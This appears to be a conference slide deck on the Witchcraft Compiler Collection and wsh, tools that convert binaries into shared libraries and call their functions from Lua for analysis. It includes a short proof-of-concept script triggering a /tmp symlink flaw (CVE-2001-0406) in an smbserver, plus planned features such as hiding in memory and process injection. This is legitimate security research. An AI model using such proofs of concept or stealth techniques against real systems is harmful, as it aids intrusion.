





## unlinking



### **WCC: Command line**

The command line is made to resemble the syntax of gcc:

```
jonathan@blackbox: ~/wcc/bin
Fichier Edition Affichage Rechercher Terminal Aide
jonathan@blackbox:~/wcc/bin$ ./wcc
Witchcraft Compiler Collection (WCC) version:0.0.1
                                                       (02:19:01 Apr 21 2016)
Usage: ./wcc [options] file
options:
    -o, --output
                           <output file>
    -E, --entrypoint
                           <0xaddress>
                           <mode>
    -m, --mode
    -i, --interpreter
                           <interpreter>
    -p, --poison
                           <poison>
    -h, --help
    -s, --shared
    -c, --compile
    -S, --static
    -x, --strip
    -X, --sstrip
    -e, --exec
    -C. --core
    -O, --original
    -v, --verbose
    -V, --version
jonathan@blackbox:~/wcc/bin$
```

### **Wcc: internals**

The front end is build around libbfd. The backend is trivial C to copy each mapped section of the binary, handle symbols and relocations.

Benefit of using libbfd: the input binary doesn't need to be an ELF!

=> We can for instance transform a Win64 executable into ELF 64b relocatable objects...

### **DEMO**

(Binary to object file to relocatable to unstripped library)

### WCC: demo

```
ionathan@blackbox: ~/wcc/bin
Fichier Édition Affichage Rechercher Terminal Aide
jonathan@blackbox:~/wcc/bin$ file /usr/sbin/proftpd
/usr/sbin/proftpd: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamic
ally linked (uses shared libs), for GNU/Linux 2.6.15, BuildID[sha1]=30912def5c08
318424e43362f5b5f17a72c26a59, stripped
jonathan@blackbox:~/wcc/bin$ ./wcc /usr/sbin/proftpd -o /tmp/proftpd.o -c
first loadable segment at: 40d000
 -- patching base load address of first PT LOAD Segment: 40d770
                                                                          40d000
jonathan@blackbox:~/wcc/bin$ file /tmp/proftpd.o
/tmp/proftpd.o: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), stripped
jonathan@blackbox:~/wcc/bin$ gcc /tmp/proftpd.o -o /tmp/proftpd.so -shared -g3
ggdb
jonathan@blackbox:~/wcc/bin$ file /tmp/proftpd.so
/tmp/proftpd.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynami
cally linked, BuildID[sha1]=09ecb2d1daa1d7c45e0429b3b19cd2d728d430c5, not stripp
jonathan@blackbox:~/wcc/bin$
```

### **DEMO**

(Crossing a Fish and a Rabbit)

## PE + ELF = PELF



### WCC: PE32 to ELF64



### **DEMO**

Native OpenBSD on linux



## Binary "reflection" without a VM

Now that we know how to transform arbitrary binaries into shared libraries, we can load them into our address space via dlopen().

Let's implement the same features as traditional virtual machines, but for raw binaries!

### Whish list:

- Load arbitrary applications into memory
- Execute arbitrary functions with any arguments (and get results)
- Monitor/Trace execution
- Automated functions prototyping/annotation
- Learn new behavior
- Examine/Modify arbitrary memory

### **WSH**: architecture

Loading is done via dlopen().

The core engine/shell is built around lua.

Can be compiled with luajit to get JIT compilation.

Tracing/Memory analysis doesn't rely on ptrace(): we share the address space.

Lightweight :  $\sim$ 5k lines of C.

No disassembler (as of writing. Subject to change).

No need for /proc support!

Function names mapped in each library is dumped from the link map cache.

## Wsh: The wichcraft interpreter

#### Distinctive features:

- We fully share the address space with analyzed applications (no ptrace() nor context switches).
- Requires no privileges/capabilities (no root, no ptrace(), no CAP\_PTRACE, no /proc...)
- No disassembly : fully portable (POSIX)
- Implements "reflection" for binaries
- Full featured programming language
- Interactive and/or fully scriptable, autonomous programs
- Has no types
- Has no fixed API: any function you load in memory becomes available in WSH
- Functions have no prototypes
- => Can call arbitrary functions without knowing their

# Wsh: The wichcraft interpreter

#### Advanced features:

- Loads any code via dlopen(): this solves relocations, symbols resolution, dependencies for us.
- Secondary loader bfd based (could load invalid binaries, anything in memory).
- Dumping of dynamic linker cash internals (undocumented) : linkmap
- Breakpoints without int 0x03 (use SIGINVALID + invalid opcode)
- Bruteforcing of mapped memory pages via msync() (0day, no /proc needed)
- Wsh can be compiled to do JIT compilation on the fly at runtime.
- Automated fuzzing/extended prototyping/functional testing

#### NONE OF THIS IS SUPPOSED TO WORK

### Witchcraft

(Punk-C/Punxie)

## Punk-C Language (WSH)

Lua Interpreter
+
"Reflected" C API
=
Punk-C

### Witchcraft DEMO

### **Witchcraft** DEMO ARM

Instant PoC

# From Static analysis to PoC



Static Analyzer! ×

| Vulnerability |                                                                                                    |           |                |          |
|---------------|----------------------------------------------------------------------------------------------------|-----------|----------------|----------|
|               | Score: 8                                                                                                    | Impact: 7 | Confidence: 10 | Risk: 10 |
| Туре          | CWE-61: UNIX Symbolic Link (Symlink) Following                                                                                                    |           |                |          |
| Address       | 00409d74                                                                                                    |           |                |          |
| function      | 0040d6f0                                                                                                    |           |                |          |
| Description   | When calling function: fopen('/tmp/jnk.close', 'w');  Temporary file creation under a publicly writable path (/tmp/) using fopen() in write mode leads to potential file truncation or overwrite via symbolic links.  One could use open(,O_CREAT O_EXCL,) instead to prevent those attacks. |           |                |          |
| Backtrace     | #00 <409d74> fopen('/tmp/jnk.close', 'w'); at: ./smbserver:0x409d74 #01 <409d2f> reply_close() at: ./smbserver:0x409d2f #02 <40c2c9> switch_message() at: ./smbserver:0x40c2c9                                                                                                    |           |                |          |

## 1 line PoC

```
jonathan@blackbox:~/bsides/demos/smbserver_exploit$ cat poc_CVE-2001-0406.wsh
#!/usr/bin/wsh ./smbserver-1.5.32/smbserver

reply_close("aaaaaaaa", "bbbbbbbb")

printf(" [*] See if file /tmp/jnk.close now exists...\n"); exit()
jonathan@blackbox:~/bsides/demos/smbserver_exploit$
```



### **Witchcraft** FUTURE WORK

### **FUTURE WORK**

- Hyde our own presence better in memory (second heap)
- Remote debugging, running process injection
- Shadow mapping, internal libraries tracing (recursive ltrace)
- ltrace/strace to valid scripts
- system call tracing

### TO BE CONTINUED

Questions?

